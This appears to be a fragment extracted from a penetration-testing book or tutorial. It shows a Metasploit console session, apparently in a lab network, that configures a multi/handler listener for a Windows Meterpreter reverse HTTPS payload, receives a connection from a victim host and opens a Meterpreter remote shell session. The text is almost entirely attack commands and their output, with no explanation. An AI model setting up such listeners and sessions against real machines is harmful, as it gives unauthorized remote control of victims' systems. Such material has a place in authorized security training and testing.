 =[ metasploit v5.0.10-dev ]
+ -- --=[ 1863 exploits - 1057 auxiliary - 327 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
Metasploit
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lhost 192.168.171.5
lhost => 192.168.171.5
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
Exploit
[*] Started HTTPS reverse handler on https://192.168.171.5:443
[*] https://192.168.171.5:443 handling request from 192.168.171.4; (UUID: zfwoph
ow) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (192.168.171.5:443 -> 192.168.171.4:49241) at 2
019-04-27 09:28:26 -0500
meterpreter > ls
Meterpreter